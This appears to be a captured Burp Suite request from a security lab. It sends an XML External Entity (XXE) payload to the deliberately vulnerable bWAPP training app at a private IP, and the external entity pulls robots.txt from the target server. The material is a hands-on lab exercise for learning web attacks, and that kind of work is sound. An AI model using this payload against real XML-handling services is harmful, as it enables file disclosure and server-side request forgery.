 Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.1.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 62
9 Origin: http://192.168.1.15
10 Connection: close
11 Referer: http://192.168.1.15/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=632abfe8de5f755a762e9705cf711863
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE reset [
16 <!ENTITY ignite SYSTEM "http://192.168.1.15/bWAPP/robots.txt">
17 ]>
18 <reset>
<login>
&ignite;
</login>
<secret>
Any bugs?
</secret>
</reset>
19